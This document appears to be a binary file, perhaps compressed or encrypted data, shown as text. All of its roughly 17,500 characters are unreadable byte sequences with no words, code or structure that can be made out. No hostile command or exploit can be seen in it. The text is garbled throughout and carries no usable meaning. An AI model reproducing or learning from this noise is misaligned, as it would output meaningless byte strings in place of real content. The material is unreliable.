��>����jVZ3�����aoo� �Yg�~�j�)��y��yݥ�6�V��R@�E�a��D"����4���d����Z(;��V]�A:D� ���h�W+�'⿜����#�c�0�!�p�V���d뙆ތ1�k̎�[��*�����!5�db̉^1�$%����\O���L��D_��%��G�bH�Oz'|S�A�P�ՏuƝq�b�"к"8���.HL?N�f���}k�3�B��*��p����,����lZ�D�� ӟw�qm����i�Lt!��}�/pଥO��|�a~���f]��IC~�쟲sa��C��?o�W���y��C��Px� ����!.'b�>��ނ�~���#&���(Zퟑq4z���B=��� xvi۸/����f�1���#�MؗZ��^[l(c���xǴt�e����,i>�R�\x�^�n5U�G�P5JT������`�����k��|���I'	\�/� �ty����
Is�x����7k�4���_������V4�D����X�qY�R��4��5T5'�ꉨ�zEnv��'q��
�˂�B�։~Y�p���9d���)���琍�=@�� ��mDPΕ�*o>�b����Ũ"'��B�g�U_ȳ�`�L����!OG10���~9H�'�`X ��yJ<�߬��EN��]yN�1!� �n�cH������R��e�����O�/�"�@����tg.��G"]�<�0"FB̖�*�M������� u��>9D����9�}�L*n=���_�д�W����V2��6�d���NT2[���U$� ���_�Eh�U���&��գv�� ���>��;2w9�#�B������M	5����A;�֜���M�a�������~��8b�ͣ��=�%����{��C���� |AZj=�@bl0�=�����ie6�8"CQ 6c'�b�4 ~��8iь(����+ԉF^�n��P�'agXn���������A�P���R�sd{B��t{�L��`Vo����=����,�S����JB���3��՘����9V}�;Jc�>��z!;�g��-�b�����'^���y��e�;�׋"i'X��SOy������8�az��|��ߑʧ�O� %Ĉ�RSjO���r�v}��LE�Q8N��`���K�A��TΞ�@���z�y۴�P��Yr���(=�Y@� \��J�0^��Y�Oi�1Uj:^	�"AZ �u�����R7Ul���, u��G��8*�萉~2(P�a��p;CF1'a��i޽�+D#I�E�l�ц���]�n>��A����� �	�^��p�����a�	�={��>6j,�����^_e��������,#~8jF%��w��$}�ȑ��سg�r��Ep �=c-��?�=~=�E:A��8��ʨ��y�
+��k"�_�H�8���:oY:�O��V*�[�w��rP�ח�'p�0����9B@ģ�a��}�ctb����@���b�q��΃�>�h!�
*�-��aCL�n��@#�EP;���FT���q�pZC��s�U�i���rRU�<i��ǻ"�{�ʋ���>o�p�S���7��8]����7�wm��!�E[���Ф1��)���j3�
�	���Z|���>���%?���s��&�DD���N�
�������̹yx
�9���7�8ɾ�/����(iD��� �[���
�h�0-�:PoMC3�R�t��gF���_92����AS����Ӈ;M	��M����P&�%RB�|l�/��OO+p��g��G@b�^t���3�IO��d߾��x�gSc�C
6�;��:�B.�)��{����� |A�~z�,�Q	���Gd���r���m���DJ��F �g�Z�o/���(�:���U���ϯ��0
;�S���8`���wώ5a+*�t���ơ/���sp�d�p� �+X�X������N���"��L.��AB�� |�5ړr�����0'P*��Y�w��t5Fç3yJ�k�Wp{Ο�i`/ƀ���ĳ������zEK��c��3����s8v�eհ���!4�68��o.��$�p���j����@�61�����ϟ���$|~=8�zx�I�����P��#oO ��h��o��⢸u��{?<�Vk�M����c;!_�b*���)Q�6=��8��O�A#K|�`$���cjV��Et7�b:��A��y�R���k�a��r��P�����j7���� �@�I'��M}D/�׆����{�GJ��Ji���ܗ��n���9��1YWJ��#�'� ��U�Q_+g{�)�¥~#g�ގ&���a)�M{��!�~���d�DҸ�"��>y ��N������0�ӷ���`��Y��<��\����"6��'k�8���C�'eY�!�{N(����tc���-
�O=8�;i��9�o�f�+8�y7H���cX��=���zdn� I���SDٟ�͝�T��|3��vϞ��֙�1��oD���x+E�#��/�E��~Nw��a��u���r�4�b3��ŗ���)b�/E�ʔu�A�|���A����-��X��x!����� e���gR�YM�!&6�K�� A_CeD|�Ⱘ��т=�c��	��r�.���E@4t�a,��d&>k���a3Hu��p^#�w�rј|�718f Y�G��� 
�"�b#���p�4o[��:��gA��x� �!��a���?�?�
e�#��sm?����3�0I"4C��~C�Sf�8�W��+����� 5����5\���� �a��G���F�ʚ����h�#���� ����F������|�!���&���;�R�L��B�Z^#�9Xr��Ԝr�":�q��!(z%#�P��?&�?��`���5xZ@0"�ܿo-).Cо�s��+T���x���j+�ހ��u��:@��� 8�d(��hNQYIp?.��{����
���� �/�Q��o�.
$Ԅ�xU��G���u�i�;����-R��wW���,�ଉ��Ay�D/��ý9N�ȽjW�x6��Њ�~|�\)��3���Q.����8�H���Y�ħd�1���8�P�t����Qhk�{/���O_'!�OG~��w� ��M� ��H�,��F�J����o�o�V��֓Y���t�����q�Uc����=?���L��Y������J}s;b5��X��0mt��� !������dA��$�c;8s�>-���� ת����}���(ց;㈰|5Y!�1�h�W��������;�ؙ��IY� ��u�L8,;	g�{�1�A-��`�3�~45�Y����H��q���hGh��E�	G�(vA�T����^T�
�j2���`���(>�N���F�N
|�Õ�,%��;g��GP2�l8�� .�� 6r��Z��g�ƕUV��;��!��6]��C�H��K{��o��`��P�;�ʩ[	�7�"���xˆ ����(�>��%�;��GPJ;[q�RJ�5R���­�2uK�;�Ry� y!x��P���+{ޚ��- �T`\�y�Ӥ#T��x:��h�BbNb��y�l�t��Y(>��)����?6G|�7}�/��MyV�G�B�5���r�� �s��("z�
�*0�]<��EN�OӋ�F�5/p���D��Cl�:s�k�h��V|8f	#h4��@@��&'����� ��$�stP�����Ⴝ���a�뮵�k��P�5`�jD���>��.��X�i�?�ėF���C��D|z���0�\W�x����<��׾�7�sj�m5�D�l�ف����ʤO�H�l�:dH�� \9*���"�Ͼ!����9��	��,
/���㺻�O�8�����F.ı���^Z� #�6&���%	ї��2����f�_�%B��7��t�*h���Ŕ�r|�yV���k�!�PHR�k�9�#"�
Q��' L�=�E�8�XK�_T����	���R�6���̪�x�K�τ�`��4!L�1��ҫ�"�ӯ8��"�P�xq)E-1�$'��K�D�ub�݋��
�����w�A�tQ7�^���I/�M5�)��=}�-`(������)VЏ�������-h�&��) ���G��x��t�ދp���(�v�UF��bוQi�51�#՜��ģ��RF"��^�g ѧCW't��� �р��D��_��`�>q}��w8 ��L~C�˔Ckj?/�y#c x����yڀH�Y���Bα���Xts��c�B�� ]��pMny�g:*Ҭc�P�+D�=�>�8N
����At\]	Q�왮�Y\}���9�gf$�o�������H0��_���u���#��\É�� � !�5�Q�M,V���B9�D4^����kȓd+A7�/���
x!P�0p-`������QނAH`0�&sRb��W��8�Q�����P��
/�N-�;J� ����'����;�{�׋�e�"�������WZ�~z�'�l	�$C��`)l����ł*U<+fp�0&C����)�n�"�l��P����ȼ��mF�����|�ڤ���~a3f�yC�sQ�� g!�ĠO"<*v�4���H�05|�� ݏ� n-��:�������D��~\V� ����l�%*�� �� �0ve�{$����x�4�V-/�>�]hzg�h96������!=,3t���E���w�F�&��v�EA�:�;3�	�h\���~���n�K��b$wZ������Q(A 
���o��vV�N�4�\"�A�� ��W� �Rj���R�:��<���"��l��xB�>@�� ��WbP�~̢��[!`~����-����glj�MFŚ�:b��d'�~�ߑ,eZ�R��3�0��'����~c�6H��}�B7�Dpz������@z�p@ ��H��H��QA�~Sa:��8#���X~���P�� w�}cڃ>3~8�Pf��&�����}���>J~[ĸPF�¬?|�X6�J�>��)}	���E[ X����|q��ڥ;	�4"�"t_�m�t�:��YG���c$2����Ѵ̺q]G�
ј%oS���"�W@s����&�\�!���ҕ�4	9,��;>'� �J '�dgg���y�R�ʻ�.�� -��pB.J�Ҏ�����0O�p�[2�y���aq���ĿR�.����Y%ɯ�_��4������� '����x�"F�6���~�增��T4߾(j�q�;��0
@���!vQ��D��_=��
c�~�䬰U8����NS!�O}��ƭ�Z&3CG��������������Gr�G��S
H|��, @��/i����:W�D�� �_ !N0 ���@��<��@�'ѭ�/����J	��Q�8�E�D=e켩R���gS3��h�
������������i`��������A�td�B^���/�|�(ec�����Ӧ���}���iQ���h	��������f6��p�P�BK�S�d����������� !� K>}"9�����aXU/��^�
lL���6k���׌��u�=qҏ�&r0�e�/m�NP p:�K�{�	-H�7�N�
�h:7��e�Hѐ�C���WU�����'�� ��9k�U�I*�AN;�)(BZQr�� c��c8�"�#.�J�jH�2g���k̻;����qs)=��j����Ǥ�'�o��+W��.�ĝ���9GV�UG���h�>H���$e�F/���1Dܖ�x�)(�{�B97�u0�< ��	@Sǒؘ@�W���!<gG� G��Ȯ�z�CG�}�0���F/={9�`����ꔕ??�Q�.�G����7�N�VhU	4����0Q�EzM�Å��.�$&p'HV\K)����1��8���[CW�)�;I����*|QR��y�(��`����k�al;>8�JR�d����%p�~t�2V�~��4�/����7'^p1B�D��'�,���k�������냪l�+�Жv� �*�X���0�S,A�@���Z�&�ۋ��r1�=u���(PBD$!>vǖ�	D��
#�Y��/	�d#-��,)=�'� ���s�- zw!�_�8�hiv`�*q�@��86��'QYp�	6q��K	��9iB��I8DGuA�À	�Rc�n��@>��^���
i;�<k�E �U�ǲ��>Tw���+ $���1��B)�R��q��K���Y�jd~W��2 �(C�$?��<A+��cKp=���4�iJLv���e�`�H���3�u�4���	$��:��3�,�YJt�*"d/Ή�������@� �%-+#�H;R����E����6U[?�<�!�H�"�u��`����� /AE�޾�������b��EY�3�)#�Q��#���&z\��pH$��Ժt��k�R�7؏�7�H@�( ���x����s���/�Kڐ�vʼQe�o*�7�PEl���{�8bV���"kp��t(1�A��f��e<O��0�n��* �Lq��2F��d��㙊w�X��t�I��گAv|��h)��bÁh-�: U��z$ާ�ٿ<3C�5��z|u��p�_=��>�FK���{L��Ę�V����!���k�8���'��������8D�]�c�|䦊��U/W�wN/���; NׄH.j|�̗��
E��C�<�+3�A0i��P!M:=�N��l��мB�Ȱ|�JT6����o�
'`�q ���۔nދ=���W߇�<_X���Ӌ�D�}�R�? ��AËM�1������B�|}�iz�pN܎�id�!f_t�xk&���g�� u����.)	�'۵Gdb���A���1�� �u����P@lu���C��<���7�}*�޾s����� ׍+�B�Z��>�r����H�R��}�)��lZ)����È1�����{ �@��$������(��7�©�U �P����d/�O���(Ќ�TDR�T�x�*�:�{<�	@���G��� H��%����n��Z���_�D�wû���^��>s�� a؅Qn��-J��q�͂���o9�jgh�/�[�T�2l��x�@�%�~�
Y9H Չ��˷�ᨈ�QPS��O��Di:�' ��P�`��U8ф�҃E"K������nｼ`������`�zU6��0P����B��������AA:�P#eK	�N����޴O�Ǜ�X��ފ�g,���Q�.oN׎��.6�T��B:�o����IЁ�x������Am��i���;�N�dpt�š��)�LB�3qx�q!U��l���_4~K8�L�ʏ�L9߷|=l?��F?�c���?c��(��� ��=`�;���*C84�=$A����/m�#���,�C�7����ӡ�>
)�m.���(�հ�3�qXz
�PC�}z0@��J���JM�>};a�C�$� �u���&�\A �V�~��f�G�+F�� 4�c_ou�r�.���'�Y����=��=
��N�ls��֕��>��o�����`�O�O �CຜY�'m�CM�ˌ������@-Ot������(i���=r�]����hG#a\�o{��\��T����N��3<8
��d`�Q����Z�C:�CCz��H�T������.D%l6��
n5Ifi��%��� �IO���De� a��q5/��1}��/D_�4�����8�t�c<�q��s��8�^�5L�h��k������&�����`w��c*O�w���GdV�)�|�"����C^w������KD�����w�q������w�9Q�P4�.�U������Α(�I�W����V�$ ��1 (7
�}���)S����>4l�}$�À�7}�w�y#f��C���5{Z����Z�|������:��J����������J'ډΡt���z�+��~gW2�<c=��˧�D�T��J�����yp�C�AN0$nj��q�\�Ě∠���Z؂<e�]�����u�<���{	�2Т|@�z`s� X�Q.��P`�Y������LƟ����
`T�����Ὂ�T���D�k�_�9�)X�Ϭ���l��u����)��բ�P�!�DB���9�=�s�l�?\zI�%Kg�4xh���Г�����PӢ#�#�����q�@tB||���6��NhB9n��~�$ ��H9��{����<@�6N�����X���O��Ua��QɊ^P�E�(��\�:= �zM���1���*D_1��P�v(���N��͉`|���1g}����YR��S)!��m��!	F���&��9F8)��H�`*���� E��`X��}�����~[)=��^ a�~�?W�B���eO�����ۿZ���@�#' ��@��g'�j���<�|>\'�dD���abL.���n�v��)�Ѯx����y�'T��ΤC���<3���䔷�n/���IM�@į��w��P�K�G��i�;N� �<� ����W�4�)�C��R<���/���.��.0y��mR�� �i�5,~�oyMUV��
_�}k������{xy�Ư�[�����+�X�%�̈́ݧ�6���D4��vC���t���'�;�#\��z�׶�DX���@2#1��x�5�RM�����1���'㳅q�_A��T<E���_�MQ߃;�x��;������7�D�D�x����Lo��P��=�� �E�r5�R=�9)]tuZ=�p1@�"�5ߚ���>A!�)�׻�����p�G�\�j6/�7�s1�K��2T
>����}Z{)�8�τ� ����t;�x�E���Ϟb�����0��+�	��{�(�z~��y�0����9U�_2p�t�˽� ��,��b@��}�E@F�ǰm�kw�}x ���V�>]9Mj�E�^DEj���q�Ū�g�q�`i�Z���"c!zRC��㙗�t*���%�,S&׈�P~BAVx���ԲSO���Q��v��o(q�]�Dψ'�B����B
�F�W��cpa �� >8��;�����B=�w��q�{�x��*ҏ��D��<A���M�����\����pi���o}���[�h��R!�:���'�+��s�� u�t�߂^�X�([9��w;�ԝ���D��
 4AN�|� ,RF�4;<8�H� c~-��X��i����(@'G��1�xU�HU�)�8�EF:��p�aa��)OӞmbZhE~�H]�2�ˌa��M"%N�oA�o�TYZЧQ�<kKA3kn{����+l��� ��W���ZA�&j�������ɒU��p	)+�#���0$%S̹܉߼ԧj�|�[��<p��Rw��d㈓�+y������8fnc������� `�rs2�<24��=;�x<qrhZ���IU���;��w��j�uP�yԧ+�[�~��犍�j�/��8}�������<��![��m?���J�{j(\����b񎞅(��Ь�� �����r� ^-�(�c�G���֥Q�^������Y�Q`��J�Y������E>���,��jA��C��=�W��Ol�#��
����C���{~� |��E�՘t��4����M�Z�れ+V�?J|��˂�FM�A|�	B����;�{N+N�-�}�,dCX�� 8:(Nzk�ϒ$�e?"�Ue;$����ߟ�����]��{�Э:c�s@>�AX���bLW+�S� '
�b���"+������p$1�d�|ȣ�ÿ����m@kλ']<@E�a���D� ���r��"ʏ����
�| UaB�����ՓZ�hK�ݏR�a'Oy��ALc����mJ_����=ߏ�3j��*�����'t�Z�yl/�
g���k�!�X���QS���r�G@6���bŘ��3�Y�	)���Nim!�{0���r+Qq_�p��a;�6���S���e��6'�Z��|l�iE�-z|�p�!e���gM��U�t���^݅��o�9�����G�)�+sPS�^ ���?n��,��� �`�	P�?l�s�m��U�u���A��Z����P���$�__xƉ�j-a��f=d�Dُ	��6��x�� �_X�7�M4n[_����C]0�<qĖ���p�R���{��!!�	�d=�G�e����*3<}��r���giMC��)Cq=������Rw��xM ��d%g#@�9A��q�`�����%ح� ��%!mYA� ��m6�>Y� �P�#N���_^ �Q�>���`&���_�<2&_^� gu���J�A��PAq|<�@v*���"H��/���R�ܫ$�� o��<�I�� � �`�� U�9{51%T�S�Y$���H�|^,}�2�7�\R�v��pymI���P����� 6 ?� ��&���*�gs8�wU�ɯ��x���G�N�<��a�t�^��%�"��~�� xI:I����pR������㍩/���G\�rt��Rߜ��B�� ��2?��|�(�,�,!z��;=6Ϡǣ>@�i����8s�M��G�������:r�F
*���q�`��ώ�k�Y�B�
΃�aߎ]�껤9���㐸N����( ��=3��S}�q���RR�D�W8bb��g6O
B����	a^�Zv?��|@Ʌ�)�P��qqo㔧MUb�:��
#ޝ;�Qn���}�*��V�h�d��ˡ�8\y��81��Mf�3��:d�-c�9@�D�"M���QR0@5��jE	����f�4��	W���7{�9%-��׌5�{P9V�j�gA�Q�f���R r���,фỐ�-s���`� ����i_;x�S�D�E�pEa��vNR�0[:�W�ERD��� ��5cZ뭼�;�ʦ&��
�yLd�q	�(�_nv,j�}�x�X��������~� ��h��ּ:(dCC��b�o�xeZ�K���� ��됉�O���)k�z���U��ч��PQ��mSs8`�D�a�W��؅�2;�xF/㘁�tG��`�=����t����D� G�~<���jv�?�p;�4�E�P��0���
��:w �!>��_1�r��� F�#�{��J�i�_N�����,A�� y��V'�79� ��F�t�����P�C�l�K�PJ�+)��c{�z��8����D�����߷�Ƈ�
��S�ħ0�����J��N������/h�L��ڴ���U�X=��8���_)˰Ja�M��u�PޞG@u����8�E���u���F����PE���&�OG�ru^���	"$��#�LE���|����PN��8$��
��_8�5Eғ�m1�*���
�K�t��
����� �v2��X-Z�b���`���nꏳ\e��@��cۧBNq&��@���:L�^w�
!@�ju[�HFA�}$�{�`h9�_n�~	$�݇x�n����(^!Ord%z�:&�Eu|?� �dDCI���A혝_���m��q�W�ރ��N��dM|}>���vc����j
���+�����@��j�#���䣁Y�p��F���-E�-�#��ک��@��jk+
n���`� �S�X����$ҊP܁������lS����m���Q'Y�#�$���7�΁���S����\Ԩ���oh�g�T�F�~m�f��OZ��=9A�&� �YOo�E-���6���>(��� �V� �#N�F�ᖚr�T�'�&�ܼJ<v���t�r.�'�"���G�V�W����x�2g���G�!f��C�p�S����J����Xmx+��<�d�Z���S�N�.��^@�xo�<�h<u�;�"��wQ�~x�U �gC3㍦>�Tr�*�=�#:xP8M�/�R_k�����~��u�pR��/��$�UANڟ�h�\��8Nk3G��t�+�Z3��|8?�ˠ?�v"'�����xWV�R#tE@����9��g�ШR7�I_�/ P������G�'�r�EET���n�C�����B����� v��{���{�~����D�<(/`�:�K��Y�3g�,���#;W����F|��J`�5�9�w�`���OT=Un��w�O1w�ȥ���BU�!w��Z�K�<���5'h����!�$�7�S$'����z������D��G��$D� �N�x(Q��X���9�
&��^�8{l��:��5�:?�y��KCB�z&EM�^�NV�<�����<��x��DmXQ�,E��6�n��g,���I��xy%Tm�X��r��k�@[��+s�,
0|;����U5t��G$�D ���8�"hO��/E$@�_�^	@t���?0p@QAD��ˬ8�*)Ȇ�Fw��[e�0E}�ۆ ���2�����DAAOK� !�,c���* :�B{��=5�F��|������?;��)�V��<�@�MY`_��P��A�1��B�t�K�w�r�!�Z?�׷O���@�g�ŀ�hu��g;F��9�F����� t� 
�hAAOG��ئPj�r�e �����T'�D�0�?��K�ez��ՉOL>Nߎ2������8�����w�"�$��2��IX���� v0a��EGo��0��W��?�� ����@�D�n`a�8S���z����Z�-ʸ?0�d�m����iwAtI�
59S�U��p&-���V c��J���<(\{*罕�o G�/c�]�S�+lD?%ᡎ��mW�xy(�p(��Ȃ�_]���x��tϲ��3��̇7���t@�� ��/Ju:Y�M���O����I:�� �GI���~@�|���N�)�x�{N�F�� �k��p���"%��ϐ�{
����VKb!s�8���)�Ј{p�42*C"���xS�r
���&� ����ൠW�w��7����Oo�p��V{� ��4*�� �� �C��u,'1���*I����^�GZ�*���"���_^H�J�K�� W�ņh<��ӧfh�çq��y;�HXS� �*�=�{�j�=���y�r�d�� ��G������I�TxG���^��[�qq�ݨ���Se�o����$g��ו�r�9sn�pxXy��=0����/��'�%�T8��������%�>*��|s�@ Ϩ�t �@ߊ�8`�a:��#��]iC�c��J?'��79rz$Ԉ�0��*�k�pP���'�DZ�&�_JD+�����@���<��W�D��P �+&ʫz��.^�X��i�B^����չ��S�f���R��|��*�;��o<�d\; ;�����z$��;�J��s�� G6�\�!jtt�1�i�E��Kd��&��c��2��"I-��z��1��y�!6�{��~'B i��i�6A� A��ޜ$���kE��������_�Z1]-����T�>2D�=�:1�P���~�� g T�~8�a����4�Sb�"
�"�E���\�D��hv�8|�`w�N�x�������{��J@2�t3�*,�c��Ȃ�B��0�Ъ��>����F�&�!!e��T,��A'�r[�'A?@�Z�P@[ڎ7� �Go>��[�����5N!�a@�w0+�y�Wl�1�_׋o��2�\�i�@�e�q�)u�]4>f�
��*<����q]p!���x���ʅ�X(��
�5�;?�*�pA��y�^W�!��ڗ^W�Y|?�� � ��&I�=�?|���Ն��njw��v3��_}�<80��� m�P/T�8�-F�y��gM�֜Op��Wׄ���ok���0z��N����%�r�.��,��KQ�/��	#�	�'�=^�z0a�$}�W)���:�w��_��s'G"��?�v��j#.�|���f�ɥ�|xh�]?
{��失C�Vq���t)��q,vX6#�U�~RCE|������[;�&�c_%ך�ƖF���d�5����V�U*"�Ƹ�D�bDO�{����>�
��SW^�' zX�T��z�
�����"z�
�Lx��h�ص_;���Xz���
[4��� x(�"���杀�"����GZ�d�[hR9�x�:b*���pt�;$|��&McV-� �i����u�/�X�:ri��]J\\�#;�4?.N�Xz��"Z�A��8�؁�O����=E�!E����n)B�@�4�d�����Eur=�;�t�
���W�W�H��{��{B2����8O��mG�.P:�׏��S���+�/P� o��/�5����;8kik�v���
��R��qѡ�	l���v6o dp�p��q�:t��A���u���'BA�^<���B� �:-~���y*�R��+N5��M��8`���އ R>��g�J�8W�7�*@�o�Ν�mUtYE���"��V��Loc�R(k@2�� �����' `p�����s�n����J+׮UA*)��~8-$vM|����f
�_��+�q��`=�PM��f��=/N4 �RL:x^@��e q��v���l�D�U<����d��p0��'遈���}�p�Wb O�Ϸ$��������ٳ��'�*h�A�=�31�F_��\gɅW����I�	]��3��E�K�S��,h9P�������X�z߉�ǋd�a�$�8*vF�"���|�p\OʉWs������7Gi.�N,���e�AA�9����gc�jr����48xߏE!�q��%���T%TrK��o��x�}�aG��-4���NZt�(�6����)�;]����7:L�kʌ(�2?3�H@�`��ьk�� .`���>�W�����9iZ��|~ߞL$�tC������R��V��ɼ`4� ��@��yB�V�x(i[k_�vq�L|=�����(�O�����tj(���z�h×�?O���ߐuG��7!s����� @��}:w�����L��O��њb��\놑�;�Y�CS�6��DA��[�x&D�?���OL;S9l!H���>�?�{��4x�)��d����6�}8�4)��x]r�����}8	U,_����2Ц�Uo��9d�Φ\��<�E��L�۷��C��S��4az2��>��`n�C�'�:�XO����<а�hK�_�ĩĭc_�Sǜ�z�C:���P��E��4����>���d���s>M��N�7��S=c�%]��LR�H"�#d�aU�a���؍�������[V��^?B� �k�ƀ�?os�g��7����������+��q|��i�W��U�)� o��ᝂS:̅�Rq=-uk�8�h=4N�I��Xb(P���E��%:b��$��eoz_�b	�� ��]�k��5�+$0bN,XT����Mdo��o���֩=�v]$��~�D��,�e*#��ʩ2�����)N+�Ǆ0@�s�s������3��R���+�4��'�V� ����n���
0�B�LP�_��>�k���Q�@b���m�0P*�Z��� �O
�A]h�����i�_�y��E������:�	�v��Pe���~:p"T��ţ��sz�+��i�R2�sL&�n�]��!΃���]������B�S���8�&�������w�]#���e쫱�� �?�l�85ͪ�n^�8}����ء�/A44�S,z=(;Y���M����[�;�*��׊A� �vz��J���[g�S��(4�<�C�J�-�o��-L�|��\4�"$[']�reV�� {���r܉E`����b�aR�vx>��i�r�X��:I�.;x69'or�m���綘Gu����`;����.'zo�$�6v��3�T��z"�@Q�《:�c��NDJ�f���da�oЕ`�9�eSvBE���s�Bm���@8s+��?6m�ҟc�!\/$d����	"�O&w�� _�xU��Q|�^���J����c��5Ѭz��Ì��l)@8��� ���R�W���N�@k�A�����H������85{O�<8��??G
��G��}�+ �����᮶�?����&%�<R^��y��(-����8 a�U}� Kt��7@��b��R��κ�s@ZM0ˇ25�jk��D郁u����@,��>�r�9�h�c����M�B�C�=��������0�pY_wy��C��>WxmfNE���h
�-`���O���?!�Ep}�|�����d"�:,�ڿ��=�GQx�w���ɝzg	�K�t�hk=��|�N8�Ӿ�Fp�� �S7
p�Z�������>���FpƐ�ߺ���h��k{+<�� 9Qôӥ�޺�hG��h����ӥα����
�q$#�f���0<	�L�\�U �oR5�P�N�jP���;Q:���j0J�^�@2�;!B������g?o�E���k*s��؜���i������@���/6k��������J4|��P����e�B�Z"�y����/�$���#D.l�,�܋t�� :g#$Z �@��c���]�'��r� hT|��b!��M�p��(�h�%t�	U͂���t=P<_���H>PgQ�!��S/�@k���y ]#����`@��c{}�	�P���iHU��Z���1�� ��� "R���|����'���g0��g2 ���f��u��n%)����"����'!\@���7����:��`����6� -�H�gL7��muC)������>`�$�/�|��N㷣v?<�'j���K4U�sf�Co{txl����<�q7���px��:D���~8;*�WzG�x�ê4�&�\&L(��Ӄ庤0-�;XOF9q���WA7�8�~=��N,F��^�^w�:�����ke�_s=�H_�ɡ6Y	*��Q�b�a������E}�q�D�x\XZ�EJ� ��F.�+t~�s�he�8�G)��DQE�TT̙P�N�mݧ�xW�N|�ľ<����a3�)��p� ���H���DW)����xL��T!�>Y�F�L�,��e��8(8f<H��>,psU ���'%ABXɏ��2���O��䈂�i��NY{/�+�o�+� �O��j�۟{�Lkz���*U��;z�Wx8 $�����䐪`'�S��<��{�pH�GG�.�=H��@Y�|�4�o�>�}/�m�f�D	;�G�4�� ΕN����@��/���θ� `����WWPGi"Ϗ�������k������!r4�wF��Ngj/I�s�P��K�
b׏-�+p(�|�G@�)^��x���=x����>$�J�re�b�Sh�	ա�X�1�K����s�:`]^٤7:8Ep@e7$�!��Qi�� ����<��p;[�dX�;y��������P�� A��tC�%o�����$D���Q�]��f�c���+h�|�Y�VHin���A2B�j�#���O���t��������=�����zZ����%������:P���}���|��;z�y
�ڈ�����*@�d�q���*�Y��@��:^��H��4_��8���es����M�������ؐ��?|3��	�Ũҏ�u�� R�1�S|i8�I�>Xy (Gt�f�N��9ԅ���y+\ X����T!�ERN1�sϥ�פ�%�b(!G4��5L� ��x ��!�Sѿ�W��/A�>�_:
�N��vD�kE���#|�=^�N�s`l��ye��I�� �FFX�At�*�@ơ����C�7�x��-�tʜ_h!H�Zr��k�Ju��G��6~V�([�S�ׄy{���$	(/8�f�z�n6�Q�8I|�!��]p}?<V?���G��q��������
���5��6����䜟.�C�����8'��|����"�<��.TI�B��"j�xKº�}^�y֐�^k8\C�=# �����vn޿]�g��T����J��I� ��!ǝ�Ɵ�W��Y��\��d�.�+���۱���a���
�V���رB
e(��=���p��'�ЪI��x��.lDE=i&wX�O�_u��Gߣ�u0�S1��a4�a��座N)�#�~�pԄP4PW�PG����V���j)��'�8>��GD�j�5�ΰf�ϲT^QlQ��Ex�����!�4�z�/M�@(,X�rQ<�T�]�W[���[>�Kz�ׇؕ���H���y�����d�}8
]!4>�� M�T �Fϔ�|�9�7H���� ��Ƙ�uܦ��+nF�5���̞�0�T�z�P���}<lM� {q^�G&-��^�׾F^j`S���O��C@5�d��`Si>�@�a��θuNSZ���@�."ĺ?�V��M:���,��B4{S��d�
�����T1�I�`A�� 0�GJ���s��J��U�X:NUA�f��B4Ub�)obS�y{+X�p��((5�W���$�����u���H@��<���n��9G;��� @ ��� �|PA����<��ı#�1(��a>ʹE�LH�~��Aޓ�5f��2�m���ƕ���� $MQ��9�:�4�'XrgRHv�<5�X�W��%�u���j��s�=4C ~H�K!�4��7��y�}
?9٧MB���?�6x��W��EH�@�R�#��~{8���&V��¸�%;?ML��tu0��|�Ӊ��EVt���B����4oQ]��� ���Oi��s�\B
��W��N	 �a;�4�^w��˧�Q�\Rھ<"��1����
 ���1���
ұ#��9I@5�zf�̑���'���c9�E��' J�N�,������p Ӷ���Q%.�� �	 B��Ϳ�� ���}\E5������r����x#A ;��W� ��`�������؁�8�`	{���Ƶ�v��ܦ��8%��K�\�FF�p�="�t0�<�%oS�?'}�*jk��	�{����<�4)`$�~yJZ#�a�/��>�fp�R���R�	!"sC���;���+��EA���;��/�u��ټ�_���TH@�P�L^:SU�S���|RLO�>q�;��q�h�����Ɍ0�������u�&A\���\$^.��� !>�`yå�UM4�	����/c{&�;��U@ YH�z���G�L���+2
8|o�m�ؠ5K�m�� E	�ڄ/���Qb�l$�}�p:���@�Q�3��+P����F� "�ҷެ�V�0��Ǥx�L In�QF7���5;�M�t��z���T�|t�_�(�D[�~y���O5=t�F?�\�Փ�r z$>�|���J�K�'���q����ѫ9EL+�xB+�!����{���(D*i��q�	��3�箜��S� ^qr���\�{�� "�E��8zp�A���\g����3��_�5<^hp��Ϭp�{(}�Ȃ�GZc\� Gj�<��!_esߜ�3�v#��,3^�y0�6�1"�P|p�AY\� ��7�b;
e��ꗱ�:
/G�M�dD0m��A}Q�'�/EaJS�«�o�t� DJ�é�^6�i:����22� �AT�?\t�@M�\S�@m�hF0���|z>qr���X(��������	s����e�E��Gh�
v-��0��'�]����5�����Fv߇����?<dN�<�F��+�_RDeW�*G�:�6��ڭڰ��B�$q"���sk�N�����
C�1�p���D3��H
U�?1�9�sd1X=�y�x ``�"�~��m�V́s�RE�S�Iiމ�&�N.�1,(����6�S�cZ�j4�`P���LQ��
��*|�<$�6 '���-$�@!�����#���u����%p�M������"K&� l����	�zG��x �԰�Χkjq]�S4�a�5� )@:{c��
�1��U�9D)�H(�A/�<�4Vj�u��H��dD���4"�]�� UT ����ㅼS_���i�/<����[x.L�������LC�ς'.u'���q�5�-�ǜu �3����"4�p*x��$!`�'�Y���np��Ϙ�	:���d�����뎌��E��N�� 
j�7��cqގ�B��:�,�F~E�4pBwA�î�p��t[�O��li�3��ȷ��b8=�(0�О�����w��	��(*�x�'��\I:��3� �F�m��(G{��<�o�y���Ȧ��������}'����kJ�r�^/f/��g�F��\8Q�;D�*�y�E�u�1��:D��
�T��0���˚�('�(����I:#���HWf�/��x��w@�l��ʼ����	`z���8B--|nvu��\���h�b��M_Oq_o��!�!�Rr%>�����$df��u�^E���j	MKi�8{�ݼW��C����SG�_�Jc!2|���DS���-[�:���:����+c�G�
�N�;۽���Ig��%�B�fLu�;ƁLY��^uD�4��<'&���6z�|8|h7H�g�᪶��i񛣊�{՞���/N)���0q9�vC�;���J���F�}�ִ���6�<L��1&���N����7?/($������\ ��K�L�y�ܿj�a���rW�{L�C���5�M;#s���蝊�	��q��VDD���{���"
